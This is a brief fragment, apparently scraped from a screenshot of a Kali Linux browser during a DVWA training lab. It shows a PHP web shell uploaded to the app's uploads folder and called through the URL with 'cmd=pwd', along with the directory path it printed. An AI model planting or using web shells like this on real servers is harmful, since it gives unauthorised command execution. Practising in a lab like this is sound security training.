 127.0.0.1/DVWA/hackable/up
127.0.0.1/DVWA/hackable/uploads/aim.php?cmd=pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hack
/var/www/html/DVWA/hackable/uploads